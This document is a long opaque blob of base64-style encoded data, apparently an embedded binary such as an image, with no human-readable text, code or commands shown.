jwtssdbU8ZE17QpXRa8MK9V1LB43HRUaSLEIC9411FXJfy9HT18O\/vAczYGNmPh129t5AS0+6zJ5SH9IUrya1xseptrnVL6y4B9mXt\/CyI1vhnoTJR7e7pGvt+vP\/jh8BujG2WcYrcq6MufDHJFtTBhGo2rTJMGknrplWYNplGCKN6ZMG2tTKCUyF40zBljyr\/DSP7ov1aZgy9Pxf2Zn+6b\/[base64]\/APVWe3bFIbadc2l543J5hNbBdVWdoP7hldUuvlIzg9Qh9kdOmvE3\/seMvoet+u5RnDhO8fN\/cW43AyeLxTmFWGWtp4zb1F7wkNeR2t3yS9vrdeNcPNm7PNbdGWzXWfxEJB1aneqmojL63s019PlCuztcZdQxW7dkbh2sWBmq3DybwETuNn8zDnvdBz+rKuKNFuvLsjs031w8v7gwUPE5R4oRJ+7dWqLZdWn6Ne50ttrx5fOd3Ri2YanPLqO\/[base64]\/+k7ca7RD5\/eWfltJx3mcQ5CD0m8HjZBO3TSIvHyNlX5p+xtbTaY\/q\/U+pjbWJbBufy8Zj7wh7n265HkGJim58awon0SPwlpDw6q4p7XKnlG3RFXtluNp28zGj3H\/LiIilfPWtFrmur53+dDTWCnvNNbejTAe1E6T46iOvsf1E1R364q8Y5PFfHSDcZxbcZCL7sfClfa6NkVh8P2+vzlfbb2eMiUyD4JzLp0jVex2+NZlXr9LjL7J+XGxcFtLy6jYuAHSKZH6spw11Ebh82r+dX5H+w\/YWv2v8X2PRjjV81vMfEfujcmWhml2+sXMlfpv6rdNqQ8j9pTjLlp4lHGyLp8vvV6nLy8GIywAx0dsuAJqpyWrqXsSOA6SHtGky044d5xWIfyPlluePGLpfs7pOfRB7mrxZ2f8Akejwzql9JdgC4Oxtqg4OgxxzI6fza+66c51w\/Ou7GNstoM+NdEOXCEuytoMGKl6gRFwWiMETitQrg7loYGlFoIiSy0CJxojix5afYSf7ov1aHF6kifskb+6b\/Vr4p91lkUMihkUMkINWmhkxW\/[base64]\/RDmr5v9z3ONX0n6nqcrPP2fzO6EFzK7RCTPhyG+Sc2w3q1fVd8P1q+Cv2rWs+516IpV5d3FEzuWmv\/wDWk7J4r4oiISaajmK+9ytFq1fm16Wm8sdmqMOSZOFhBZmnGzPxTkUR0tyOp1T\/AEq9vRaZh5O+kQ5ZPy0gV6ItaU9kvar1o1cni3tNVYuSmm2oG8qB7t+2tq6cOS\/YVL0xW1sh+KuzXRx7NquTINgWpB1n6q14OfnlGU5p0rONLW0qTEF1xhXs4FVJVxCBw7EpB2VKDGpxtrZR4VTKcrpiYw5wcK4+7RaLMlsektw52XPZWqtIrlmti9CebnRk8PMQ1PyKTrep\/Ijzkl+W2aZyDBm\/gZxNhnMWnhHWWnqD9IdVaU2Mran2Hw2Yx+4cXBy2MkhJgZAOrFkBzCY111ckswx41MjGNKtCESpapDS7qhQ2gReNTCuJNVO9Pnq8SYRp2\/JSZUwdVJTg2xVZniTVFVoYk1RVKlc2rROA2ihhCqrQNUVStMoJTISpyjApkwKBpdtSErTKC0yEqoQu2rhlRhUxe2mAlTlJFS9SgKl6K4k1UtQxJR76JwlFfxUThKliTTpvUTHOuFq+LRaHmL+JfGZWPsmfP271GZkkmxllGTSZNgVfAfu+nWtsy\/Uv\/Xf2E7KcXnT+FTCtt5\/cr+akkEnItCLMN\/V9oXNqLm92vl\/2UVtXEPc2UtPl79RsgAGQDlEdNfIbv\/HLOrzd517WjSsc5MeZRXW01AS19F+m7HmHbsr8lHzqyzMeO+6PBEEq+\/1XzV8f2qcLym27PbTIxmQ53CMRaH6VY9rMaZY6LZl9gNtRp7uzMdHyQJFejw2+q4ajzFX5Tv12+fP9X0vViMPmh5nlGZ3lk40mQh\/[base64]\/OXt+a9RNohV0XH7Dx0Rs3cgv7xe0LcCSzKcPd9r5\/wVSbpw32In+Uif3Tf6tfGZfbZZGlKZMjSlMmRpSmTI0pTJkafXTJkmm\/[base64]\/eGf3hnlCLClQwJ3\/NZQ9OltnVyiInXx3f3\/AC5h9v0ur8Td8dMxY4WDHz+FlzwitdM8k48UZg\/pfehq\/Rr52acZ9PZmcw5AWwI+5ZGRk7TzoS4Y6jlY2O38U62PNyj1XfFy1269uJJ1zMPMW4kgYHJzIgw3zeFdBuPsuRnFL6TZkdfQdTbEw8Xta5y5xlMwJuGXwatj7Fq93TfLwuxRrgvNzX0HnbTmLV7Ndc2ePenlgSHW\/[base64]\/d9Gdlcw+m\/Q\/sI69vLgUjbEBjcGKzsjRjkwpEPw6Jp1a6\/KO9r2Unzl+pU7dNlMw7FIcQB6o+GvD3fy9vPj+V3n3zm3BHDb8tok1OaK9T9PXFnpxHGj5Rbjyx\/EviKrzFy1+kdWM1fG\/sLZvKfajcgpTMsLm82YugX0grfdq5Vw8zRfEvQm7PO\/zbzD0Uw3C5i2IbQgkeIAiK6PaKvA\/wCGpa0zMPb19uaw5HvLc7+7MhFya49YmQFrRkpCH1BeL+00+zXo9bTwnDDs9n5IYuKxzTqK7ZBcLxl6a9Ka+Hmx5lTbrhNtR7JzFWvFjsjDQsYTyHoK683hqMMKvdf8Lst8t4YmCILp1kZjfw8pV5+vX\/8A6IdPZ2cdGH1FdWvuK\/xiHw2yczLBPxLWrJDQMJLLTIbTIKZDluvelMjYcXtjL5XSbUfoRy\/5l64jb6KdpfMlRNoVdIxey8VA0uSU\/[base64]\/AIl9+PQ3o+LB3qfu8hkOtgvKJeIRKvnP2G37Pqv1enhGZeTnN8ZLdGKkZIP8mmLdIReQh0ukf0dNfP7KZl9HTb4cuzGReyWTZDP9XMtCBdKOsnpfaez4B8P0a3risKRM2l6F2ntvGz5DOVwsNcY+5FZTIwGVJrRo\/snAL+dXi9rdiXqa\/EM7dnlOzmHzdlz38lJItQ5Q9PU0+yJD7w1bV3cfVheImXlzzB8rcttOSLM4W5Md4dbEpvvH3SGvoOr34l5vY6mYcRm4w4qEQsr9avd19jlD57sdXEtbkIy3y9mqu\/VLyduvDAJwEXtrrhwzOEzb6AlvZplWMM5k2nBXn1HVV4mEidO9VbeJZHwouprHxe7TJ8cSgJkwJAXhSVfjwCJAIQe8Be1VZg4rWCJsugiLrBzmG1c95l06ozLJybSOWVrleHmGlLtOxTwutrbjdhvNR3vstXKepeyrxbEuaI8Psp\/[base64]\/UWnSVfk37TqfHd9p+vv8jyp5rbjPKJMhsB4WyEq7\/wBbXFoexur\/ABfOrMi58YZuL4TKv0ToRmr4P9rOLM\/Eb5x2IdCNzvPEunppy12bNM2eNXsRSzpp7nyEyG42zt0zVtrW7K6olZs\/o1x30zl7WnbGyrXOvuF2X8GzhNL5Br0qukkGumutz7bYlgTiy0HEnlZE9Ijehw9Leki5K3jVLm27PDmeGm53Om9JkzHXYuq46q3tSIh5cbrTLdMfFsTa6EvqrjvfDu05fQ\/+D7ZzsvL5DdL7OmJi2ukw4vtPPaqdPVm2XH+028YfQhxUvpr6af8Aa+Zt\/NilxVasqjXtoG0hXBnTUiRERVVexE9dWiTDacXsvLZDS4+P7vjrx6jyc6p6g7fw2qModHxe0sRjNJoz8XJH\/mH7FZfoj2J+C\/rqsyNmoqbUpwKJMc+7d+ov5KIJF\/Zo3903+rXx77bCehgUMChgtAqLagXV6qhGBq9VDA1eqhgavVQwNXqoYGr1UMG1KTh7KB9QohPxUDaAoCgKAoCgKAoCgKAoG6fXQNoCgKAoCgSrxKSaUquFeJNHr\/[base64]\/JnbeX3evTwpDWJuPa2ttfG4SQiAc4Bdd4arOfejWcbOUtq68Q5S3GGTIlZJ5Oi24+26wvoEC5qtstiGmqvl7v8ALGLAykeNkohIaONdKU2Hs\/8AYq+a71py6rXxDsDmEjHHIY4gT2n7Ul8S15sbJc1NmZeffNLbj0jHuPPMo8nU0Ne8le\/0LTl17cTDyvm9qMOs6DZ6bhV9h1p8PB7UQ45ndhSQFxxkQPm5RSvY1bHhb9fhyWfjJcV4mXWVaL3bV31v4eTs0q448ltNWhaRbLH4ZRtnpXjdKsp8UrEZRj66rPheKSsY0k0X0VlMtqxK\/Nj46Lfh1R8JVpEtrempyHi5mXB0mPKVWhy3sycbkVYIGnOZvVyl7tY7qNtF8y2bMiCR25bfMBDXNWMO7b6UjR\/FiJiWlwa0s4ojy9e\/[base64]\/mN5d4nzG269gMwinHJdbRJ4gcDwlWWynyVxLu627g83eWW29y7Sj5bYWbjudGKZP7elH\/Wx\/a5a\/NP8A2D9fi0y\/QP0PciXMdx7e+HzeTN4CJqYOpq\/slXzPV2cbPsf90PEW9sL8DlpLJhyofLwr9A\/Wb\/4vkP23XzLl2a2BKmIGSxbJOuN87rbadte3HarFXzdv183t4e5fLzyR\/fXlnh9249qZkpOQYvKhtOadGgtOmvnNv7SK7MPrv136n+Chyfklv9t5ncD+332QeLpC85JES0\/SHVy16\/X7lbODu9CYlz8PLvLZWbKwjONN2WQOao4Jq06B5q9D8iHmT0paBD28OFxyw9KIQkQmNZX3ZckdaKrDbG25ubzEHGwGVekzH+kw2idpVxW\/lKbWij7W+WmxI3l5s3GbfZFPiWw1z3E9t4\/FXv8AR1Rh833tvyS3NUtavRefH8WMareiuCsMPyXBZjtG+6XhbbFSJfmShhu+M2LOkaXMi6kJpePSGxur\/RT8fyVGVcuh43AYvFIixIo9VO2S5zuL+cvZ81qrlVbqlqBKAtUmCab0Rg1RtRCNz7p36i\/koEi\/s0b+6b\/[base64]\/fXxpl7X6iI+WHzZz2CTKZ0lRlVH40SdJf7MC8P82vgdG\/ES\/QIpmWleYbbM+R8GvCWTrYMNp4hbMdOmu\/VfwrsjMubbuwgwsfHbjLpcZi6tPvc1aabZs59lMQ7x\/DluElcahySUQlByj7pVx\/tdM4ypWcw9ntY4G2JjjfY4Ov6tfL0n+WGHLFnE9\/kawmmEb1q8fIXor7D9dr4w6738OBZrGAqLptzePhX0+iXl77NFdxDCJpPn+ktepreVtUmQ2rhsknSdiBze1at3LMKBfK\/CEtla1JWkVUnUrZPlBgnx+xa6Z6vFV+SnxNZl+SypqNhyyj4BqvJE6WsO+U2cTV8MCqYl3VHJSdDE\/6E3njVXpwDkA34hqvJMaWvZnbOccJJL2HdZXwmSJT58M79WbNKeiuxXui8BtGPvpprSNsbGPwzrlsrUrrxQhmurT4TrO1MOibZhUMXYnE1\/V6q0x\/FzRby6VAeVkmXGT0q2Qm0Se9XLEfydN4zV95PJ\/[base64]\/wCjqr5791SL1l9d+piYiHn7dOLhZ+MU7HJpcEv81HXlNpz2hIa\/LNui2q2X6J1N8TGHkXzL8sJ+SRMpjoxuPNr9qCJXtdD9nwjDPt9f5HUvJPY2LxMVz96sIeSkDzi4nKI+7VO1+1tPhTp9GKT5dHzU\/NeVuNkrsRWYcSS\/15UFNPL7xCJ\/PXnU1W3zl6mylYhxXzk\/iRhScVAXaeYmnlpI6MtiXYwtNpo9oi\/8NfSfrOpek+Xz\/e71Yh5twu\/tyyJZz1yT8KS9qF95gtBGJ+zX1HGcPnb9qLiQJ5CUQDc+oX6VV2z8fhy1ib+Xuj+FLyjZKQ9vfKxkL4Miaxba\/wBpzCRVv1dU38vH7\/[base64]\/[base64]\/7D40y9b9VONsPHr2NA5zOhEAnGiPV+dX5prvh+ga9jhG5sET\/mXDjmtg0lNL\/9mZ0t\/wA4q9jTbwR5lxrzEzLKz5gNugTI9OKBIvuN6i\/[base64]\/AVcsW8ui0eH2s\/hakC\/[base64]\/qDqjxU+0fc+q2HMVb01TLPZbDmWB\/iz8k89kf3QzuR2FPL7pmXEea1\/nadNX\/EnDKvYiJYLnmdtvdm7Mzio8xl6PHRkoT1+Uy081eN3OrNs+H0n6\/vREQq8rk4q7gixYZNpLcEvjMgi8unTqEXR9qvk+7+si0T4fVaO7j6rIYsV\/U6z032CIhdsurSVfE9zTOiX0PW7POFHnMB8GIT8UGgx9lK56bo2y7ddpl5h8z98zJMSRDsrMjToK\/iGvq\/1uiMQ4u3vmjxvKjyZUtw1uREWrUtfW040fG9m83W2PjKyVjL82tvmiXFWk1de2tAa0OTnLK3GAnSVfoDXB2NnO8Q9LRr465ldeR+5\/4kA3RkcjiBPB7VmSNTLWbu3FJv2VbYVFdO6dioOlfTX1PQ0RWkZfn37jdy2TEPsz5X5Pb+74SLPTqZ6KKfGwT5WtXebYoiXT5VWuya4cdNku1IyDQiDYC2ApYQFERET1IlVy0RqlSgy3rqchlEGrRUtEm1ZJFSyVISiSLREo3fu3fqL+SoMJYv7LH\/um\/[base64]\/2GudMy9P9Z\/veZ5kUBfd0DZWY4830jKvzKLPt6T\/GHnHdL5MSd1bk1o46y0MBhxE7Per1OvTnLur4h4L3XkTNxBA1LpkRmX16+y\/XaOMPn\/2O7y7r\/De25kc+0ygKZeH9OuX9\/MRVl0LYfUZvGf8ApULHHxhQQ1O\/\/ec+lXwuqf5PStbk1vcOQjxYjokaADY19D1MytjjDyZvDORnCdRXr6S8NfT9KkvM7GyHH384yKaOolezV5V7sZM20rY6V8VJc\/[base64]\/[base64]\/wAUOwfLyA\/GhSTze4HBJuPBhgRWL3iLTprt0dWcsZvEPlI1vXPbm3Zkt0brkyJ8qcZdAZJaui37oj7Omvb06MQ8ntXzKCUcaPId\/duhh14tQkic1axVjPhPA3VlcNIZ1mTbjJageBeVfq1jfVFmlN01XeV84tzN5UMx8Qjx6NHHwkOnTzV5HY\/Vw9HV+1tWXXfLT+JDbuINwMxHmsk8BE62B9RpXPo8tfJ\/s\/8A1aOxE4fT9H\/2X4\/b1XsTzm2TvyMYRciMd4fvYL3Axr8573\/rW7qTmsS+16P73V2ZiLS0zzm2Zi2oB5ZloC6nEHE8K11\/rNu3X4tD1OzGqa5rLxTExs3N5FMfgsc\/lJvcxGbJwkT0rpRbJ614V9rpmdj47sXrr8zLvuzv4bc\/lHmZO6si1goy2VYEfTIlKnoUkXph8qKXyV2R1p+ryb96uf4xl6qx2y9obFxHw+CxQLLALLkpP20glTvQiSwr9RErbR1q0nMQ5u33r3piZ8fZpTDi9dFROOqve1W8PlNn8rOtbTzszC5SLk4LvSea+89BJ2KipXZxzDl9S9SYnzkxLx\/DZiMsR1ET7YLki+u1YfA2+TEOj4vceDzQoWOyLL\/[base64]\/Nr8irP8AOYfZ1tisPP8AldsO5Qc3i4+rqTmnCuvhRw\/\/AMtev1tvCXbNsw+efmFhQwefn4j4hHnI5No6Vuzl8Nfcfrd3Kr5\/va8y9XfwcYY5O6pSmn+Qx8cZLop7bnMA6iryv\/YdnhTrxxfQndWYDFw3HV4A2JcqV8f068rPT1Rl4G8yvMbJTJb0ZsvhWfYFV5ir9A\/X9CMOXudjjDzllMvlZD1zdMkr39XX4vBvvm0tYfyMkDVFvWlYctrmsZd5VEeP4ai0KRdfi6ZCJHxqIlrliyHDEeUa2rCMqGRkzBNKrpKk0V5sEJjxlYCXmqs0VmV5EZlurqJ5RqeGE8myRBejmJA6Qn716cGtLuzbL3DJYdBmQfL73vV5\/YjLu1T5U\/n00U+HiJLf3bfjIfp1lqq17E5h5dzBgzjgDVci9qtaTmHFfxKXbxooxz8Wkq5rV\/k2z\/F94vJYmXfK\/Zb7KIOrGt6re9Xu9afDwex7dMcW6FW7nmPCDVa1TlCPVfuplWYMMRFOWrxKUVWyG1KhqpegbSDBaszC8ajKOCOmTgRU4\/[base64]\/[base64]\/TaLTmIe9q\/[base64]\/du\/UX8lA+L+yx\/[base64]\/3PNeSlswXRedVBJ4a\/I7\/\/ANsvtddM1hquEAcjFiZBs0RSN7X+ly1pOyZtDaZw+cnn7io0TzQyrEVFNXHGyf8AWRiNfcfqtsxRz74y9q\/webeGFtrO5pxqyzX247Tn0QEtX61eP++7GZcc0\/k6Z5xZoYOOeFFsmnmKuT9TpnZ5d+cVfNPdGajScq66TpG+Rfdomolr9K6sYh853dmZUhuZEgM\/3a6iD4L6Rr0KWy8yb4a1kp\/SW0uMbH0l5q2+NhOyJV8eQBvB0jQxKsb0XpMS6hAx777QKgah0+JK5ZjDorVlzsI+jBmSECDV6WwWq5HlTBgjRwuUfaWuqvlyX2YYESebhfYiAB\/aOroGt66sue3Zw3SLMXTpSZCU9PhRyotpK74lG9nJ0Mh6jKOh\/aNFqrntXDqrsiXSNoZtmU40R8peta4NlHoaNjsm9sN+9NpmgcVENY2rjmcPRxyh4bzrTiNIBFfSRDWtHDujBcA5ojhx8J+Gpszpfw+4f8MGVfyflJt7rqh\/[base64]\/a7PXWFqOyllfPjNvAWkbFWXDDW05V+I2vuDOykg7exMzKyltqaitE5pRe8lRLCnrVUSomce3NauXpHY\/8NW75itv7xy7W34q2UsbGVJUpfShEio0HyoR\/JXPs2R9F4l6l2z5N+Xe1UByBgWpuQGyrlZ9pL+pPaFSTQC\/[base64]\/Cy3FNyKiHGIluqjdbp81cG6mHRql24uzhWDqQKi37KnKplRlBtSki9lAWtU5QY79279RfyUyHxf2WP\/dN\/[base64]\/u9HS29OCOiq6QeEfdryP2kZ1S7uhH83j\/eb8ltvBmo6+Yhm\/RHTX5jOr\/yy++69M0W20fgxwTKiXTBweqBezq1FVIxFme2vl4T3phns15pZKe62qNC+3pI07fs+Wvo+r2YpTB8eYfSLys2uGztiYXEkmh0GerK\/vD5i\/Wr5\/vbJ22cdq\/yeevO5vP7gdcw+GaVtktRypzmkQQfrHX0n6bXxrC2+cVeHMvt7M7Zcecx3w2RfIvtZAHqP+fX3OiMw+X7UuKZ\/L78eJxsUMFIvCi16WjVEy8PsbZhSw29yy0MZ7z\/AChyNqnaVdcw5qzZvG08LPJDcnMFG6ZfZCq8y1ybJehprL1XtXHNx8ZrdD7wR7a4JnL160RZxgFjmAe0lWpXJerz7uzA\/FxXgYMI8nVyEfhrsp4eTtplyHIbPyT6ACyBQhHSRau2uylnn31zJMf5ezG9JHk+n89VvshanXl0DFbWx0cw+Kyrkkv7MVKuS8u\/Xpl1vbe24oPg5GmaQ\/s3E1VyWjLv01xL0\/i2xkYkYhkjmoNBV5+2r2tMeHhrduO+Dl5WGY6TjSHBAV+tTXLk7NHP8Kai8Yab83KKVpLzn2v\/AISYk\/[base64]\/ryM9sdcqQfNXXTrcnPu38Hn7zO33KycaRAhS3I0KVymyB6a93qdSKvE7\/cmavMLy9FVDxL71e1ERWHy3m9ljCkNzRXHiBHKIk6IiikRKvYiInaq1hNnRV03bXkL5iblIHjxyYCAdl+MyaqySp9FlEV1eHZcUT11hbfWP6umuXo7a38NWzMOjMjcDz+6JY2VW3FWPFRU9DTa6l\/ONUX0VhbfM+msS7vCxGNxEUIWLx0fHRGfu4sVsWm0+QQRErGYz7TkOMCtlRLKlUmFTW0HUoqule5arhDN0h07FxWpmqcqWbjGXF6gFpVfYrOarwwwOTCQkb9pLdtZynEpWMzPVxW5BqbSpYkt4axnXEtq7JhZxG27dW6Oal4EvdXRqpFWWy8yy3BVUUe2\/BLV0WtllFMs1mM9BBHFMUJeKcLqlRSUzXCKXKdkoimSkoJy37kreIYzbCF0R6InayqlTMIhCytkQu9KymGsOl+XOTOBuKC8C+I9DiX7ULhauDfLanh7STiKKnovXJLqqYXZTKUNFSUQKBi34VZKN2\/[base64]\/4jIMnDv4HGYo1GTkJQ6be1zadP8AOr4rudX47T4foH6nZG2uGQ5Pbx2Tk7bAU0wYbekk\/tOXV\/LXg7uvNbZdeykcnHs3ACV5kbSxrTKKU50XZr1v\/uDpH9G9XnZHFO3EVe8Z7QRscZ2sLYiIDXna5zZ4tJ\/k8MecO454pKgRl6TbhaeVa+7\/AFEfxhr3IzV4ly8PNOPq4y4YF8tfW6vD5rdVrptZ4j0uxxd0+17VdcbMPOtqyusbgslKIFeAW\/51X+dEdfLr+3Njm50zeC7fr764N+\/L0dHXw6tLx6tRkZZbQVEdIjWVLZl221tMmR3b6T4r7tdtIy5L1aVlsA5KuQMpb2hXvrasuW2tzzI7RFbq2rkY9XMI+GtoupGpRrtE\/aluFWUqRqZ+N2l0XdauL861SatY1uhQIMiHoUDUtNZ3h0Ud92RNKS0bDiaVENX0q83d7ejqnw8p+cUJY2+MtD16FkGJiP1xGq6YzDn3rDyO8ukzHmvtTE5I0WA+98YZJ4TFkSd0\/pDXRSvlwbZ8Ptjs\/CDiYsldOkphaz4aa6qw8yYbaXBK1qjDHLtqrOYRr20VJSPBgVrEmDD8NORlFTkZFWQReygZUYRgUwYO5qtkRl20yEutSGrde+gNSemmUTBhLZaZUmDFW9XyEpkIoktWzCME0klMwYJpWpRkWX0UX5DStMq5PEVWqZIZQiKVPLK9a5cu35umI207Cbe+xb5X\/pF7tTWHZSmHlrPbrkxwdILA1\/VW7\/o139fVmWO3sTWHm\/eW+pEX4y7yIcjlIVr39GnEPne32sy5ZjNr7\/[base64]\/dN\/[base64]\/a0MkQ6vzq+f\/AGtMvrP0W\/jOHy6zXmzuBvcM3IxnhRyQeouHs+7Xn26kXpl7+3OX0I8u9vYjcEPG7nfgImRbaZlNak+0a1jy18d3\/wDxXw4+1eYh13Jir0dWRHgVcuucS4Nc\/[base64]\/l2aq+Hmrz\/AMeDu7Vy0V3n0tsSm\/pA2Nb9WMuTsu1\/wgY09w+YGDkON6\/[base64]\/[base64]\/i7ZnyLE8gxG17z4l+in8qpUxEqcmyxtuY6MKq4CyjtxJ3iPZ7vZ+G9WwrNpc2i\/ssf8Aum\/[base64]\/1OzjZ8WNybVyWP3RMx37vdeOO+WtsA1ctcFdkTGH2l5iX0n8nNzQ86T7kX\/LtvQmWHYa\/1L0YfD+jXyn7XTEWy4exHh3EgRA5\/DXizLzqf7nm\/wA43lh4aQYL4var6r9LZ6kf7Xz+y+SFXnblX3+j08Pt3w5zlNwBF1KHOfsjXXMPL2bWdtXOT2MhFyTw3Bk9Rt1z3pk03xLtO8f4hsdjekxjcWQvEGnqNjqKsfgy7\/yIhx2X5rzM0kg0ddR4h8LndWtNeHNbtNVa3zPBDMnHB0+yNb4w5bb8s\/HebeUjyAYcxTshgl06l5qmCLLTP7il57pPNh8IOj7lKvjKtrNELNS8e9peW4EX4KrEFLNtx2abeRCUqvDpzluEDMgBt2W1c22fDo1Wd12hnBclwxEkISIeWvM2V8uyLOP76xBbn3tkmHnEbZ6xC0V67NLg7L2t\/BjstrDwt1Zsg1ETowGHlTt0EWqumXmbYe3z7acnPLEcXjTKmEdSrg0u2hg2hgUMChhCoqlDBlaJFA1VulOSCcacglFOJFS9DiZRGBQwaS3pEqmakrSJwk29TyBenICcapFlcGl21eIyYJRTiei3ocWXFhyZbmiNHcfLvQBUrfLbsq0Zn0taYj226Js\/IOD1JbgQwFL6fGf4E4fjrWuqVPnrHry4Rm\/[base64]\/JjBplN4JOcBDZxTampL2IRIqD\/LXn7mtIeyjt3dlc8y6ohAq2qVlhEwmRmWUGFbbX+td5U\/HxX5kq2ETaIbLE2pHbsUx4ny72w5R\/D2r+Kp4spv9myR4saKOiOwDI9+lLKvyr2rUqTOWRUhpeEvkohxaL+yx\/wC6b\/[base64]\/[base64]\/qIw9O1MVfOLcc5xl165eEq\/Qev8AR8l3reWmQIpz5IuHzai5Br0MPLmMuv7f24chBAf0awtLfXDYsh5fg6ypmC6\/etVK3XvDmGU2XIjOKLLa\/[base64]\/tXD5iKtbS4dlm0kVqZUwxjW60yrgyrZVMLtpkJTIKZBTIiNVvppkMqyBQR3quTAvTJgVqrkUMwjoYgUMQjqsSoYvatWyCq5UFMgq0RgSsRJUs+nFjuSD91sVK3y27K0rMyibRHts0LZeTfsUo24QL2oq6z\/AACtvx1rGmZ9srdisevLb4O0cTFsToFMcT2nV5b+oUsn4b1rXVWGFt9p\/[base64]\/gqmEzOFtFdF6P01G5D2eutq1wzswUE0cUbaUXhVphWJbjHackwY10TUyqovHtSuDb7ehpjw0efqGW8ttOhVWqTPhSa+Xq7+HnauQXb83MfCmv70e+wcIdKaAVUvrWydtcWycy11y9Mx9rqtlmSLJ3ttdv6S\/8Kz4N52fZfx8XBh2ViOKGn9YXMX4V7Pmq0RhnNplnVKBQFAUDS8JfItEOKxP2SJ\/ct\/q18Nl90yKZBUZBTIKZBTIKZBTIKjnkFXjyCgS6UDVW9Al6c8AqvyAp8gWr5BTISoBQLU4BTASq4BTAjIr9lXwgymAVGUimQUyCmQUyCmQ26VXAS6UwBSvVshKZCXqOQL05Bb1HJXAvTkYIqolMoGpKZEdVMQKGIFDEChiBQxAoYFEigd7NRMZRZ4\/\/i1m5QNpjBYeVmHI\/aHEX6vLWtL4WrXL5jbbw7So+7JjobJFykadtdsbcK\/[base64]\/wAuc9jVacw+Sjy40VdXwrjfSPT7uqvnu3+q5S9mv7TnGGLvecceO86d0JkNRjXy09ea7MPU6v8AKcvPW6nmspsufOAfYIq9jo\/w2O7db+L5sZ9s3XpGpNREffX6H14zD4rv28ptsuxRda6xhYfTXVSMPMi+HoTE7h25jIut2U00WnvWsb65devfEFyfmbtMQ0fvBsiL2U5qpFJhtbZFmgS9\/[base64]\/RsQNNMgjbTYtNp4QBEFE+ZK0xhjOZPogqUISjUpy07fU5YeIURWxvloS1Zy7NUeHmTdGXXHYVuEh\/[base64]\/LLDhDNayhLZFjkF+9FFf5KtXZKeCxMWn8Z8QLaC91SbUl7VS3ClkNcxhCjLoHw0mqVRK1bELiq20KvNWmUww5jojJ0iiCHdVJJTx3SbO6KnZWkXZ8ctgxW3c5uF3\/0rGvzEVbK62Co2K\/ScKwp860ttiCKS7ftHyjyQIS57INQ2j4\/DR\/tXPkUlsKL8mquK9suuk4dFZ8tto4c1mM4oJ0jvlS\/tiuneglyIvHuFKxtMrWnL0Pt5tGsPCBE0po7LWsl657SUXC3qGplAlECpBQFA0vCXyLQcUiraJG\/um\/1a\/PeT7lkIt6cgmr1VbINXqpkGpKZBq9VMg1eqoyF1JTIF7KBqLarxcCrep+QJT5AVE3yCo9gqAUBV+QKcgU5gpzBV\/kEZESLT5A3WVRyBrKnINqvMFOYKcgU5ApyBTkCnIFOQYq3q3IJTkCq8gU5AqvKQU5SCpzKcSKZkxKNVvVuUIJTlAWqZlGBTMmBTlJgU5SYIq2pykwahKpU5SYPRb05SqWnKQ5E4fLWutFnDPPjZx7u203DbZN3U6IkKe7qHVXLvvxduiuXhHzI2Lhtsx2GId46EOkm\/aq\/T7XyTh27dMQ4pGjQzX4bWae1XrTeKw4uL7EeVcYY2xNutilgGG3p\/RrzNlvLPZGHQCuiUmfDmhDUcpSKcpCVdIoBFsiqXARqlp8kvB\/[base64]\/XbeUPl+\/ocjn46YyEg4Rqjo+DhXsYfP7a4csnZGfAkCeS6krVyk2q1v8AHEw4Nm2auiQdxbUci4OSWPdcktmI5SOHh01hemHT1+xl0rD57ynLI5Ycgy+EQgbKBINlzxc2odIVzTbLthTYnc\/lzi90T5ZQ5T2N+z+A0NF7v2nKdbUqTfDBz2\/PjZGd\/cO324kGYQ\/CvO+NB+rU01eWO7Z4cK3RuHL7kyTMY2QZZZEWhZbTlX6Vdldfh5trzMt62rsIzH94ncGhHwr7RVS\/p266NzhYoGnHdI+GuDZfy7aVw2UC0t9iVlNnRrl27yA209uvzN2vABrqstyhlTCVNQoyzzFq\/RrC1jbZ9njVE9SVXLgmcsElqEMc1q0Sg1OKVaJCkl0qcoR6fXTIS3rqMpwRONMmDHEsl6ZMIb1OTBK0CKtqBt6IwL0MFqcqoyTjTKpL0TlYRMTkp1liw3HBXscVNIfpFZPx1rWlreoUturX3LY4myZJ2KbKBge9ttNZfJdbIn463r15+ssL9uPpDaYm18PEsvw\/xLie2+uv+bwH8VbV1Vhy27F5XoiICgAKAI8BEUsifMla5YnUyCmQi0yETjUGDqCUe6pmSsOb+YQm4kJtF5VVVVPwVERmXTWcQ8V7gmP5DKyjMlIBdIW07kEV4V9B1NXh8\/290zKmRskIvVwraY8ufOIDbR3UkFStwqvEiTVBwC1WVFqMJycMpQJCLtvU0ui0LJxwTFHR4Iqca6IurxaTk3lkSkBb6ArluvDJit+HTwqKwTK7acMEVUcX5KtlEFOQaqpmV\/VWc2aQuNo7kLAbiiZp1hHmI9xVpERFsSKl0qlq5XpLd9+b8gbq+CjwWXBECU33HERERe5EqNVcSttt4c\/dEe0UGycK7eMOQiELaCXRFU9C0jEJTOzlcBlkWkbaElWyekqt7Qp2uVyU0Iqq3Q04VSw2bB4HcOZcFvHYaTPBVt1m21RpF+k4thT51qsXiPa0Q6pE8jcvNfbezWTYxrKoirHYTru29CrcQT5UUqrbbH0TxdYwflbs7C6TTHfvOQKftE9et\/8Ao7I3\/NrKbzKYrEOgttA02LbYC22CWABRERETuRE7KiIJTDwqZTWGUyRPuNRETUT5IKJWN5aOwMtoyy22KcAFET5uFc0tKwcq0XJRAoEtUowKkFA0k5S+SoHEov7NG\/um\/[base64]\/dQ2haD8yvPi6ks4u+pnEspQVCooEq2UimRyPzn3w5svZeZyMQdb0eORcKit8yvr15fJvZ+39xb7y2e3g+fW+HHryHFX39X\/hrfZu4Q69PXywW4k9J7xFN6oe7XXqt4Z\/HhqO4omQYhyZjpiHRITFxteYearxby49tH1Y\/hb825HmTswI2VsmZwYtsSi\/tR5tLn82uHfHlOqPD1EvbWM+lZjyaqoiVPIwhJUVacjBtkpkwRVRKZMGrxplEQSi8QW9EYRqt6vEmDdSemrmEalxoYFxoDUlAygKBasgUDVW9WmUYNqkynAqQ5F7qZD0W1MowmBfo0ynDn3mBiRnwOoiJqECE6+Y\/b0mL5h9J+n38Yw8Jy457S3U9JAf8u97P0arrtzpD6Gs5nLz95nRxDMnkWbKxO5xVO4q+k\/W5q8L9lERDlcSML80h0akL2Vr367Jl8zx5SwN1+Wn73iuSWARD9mtqbfKnY6nJpW1djw28m1j5s\/4BBAjdcdHtL3RrWZ5OfX1JiXRHNi453GNzgmR0JyR0On6ObTqrHi740h\/yyYgDPePJwnVx4dUm09v6I1K3wI50LacWHGaeluSPjIpEcdoOZpyt6eHNu0ZaTt\/YSTciEl2L8Ow2XIRJzFV52xCmvqO6PYyPGgJGZ0iAj4bVx2s6po5y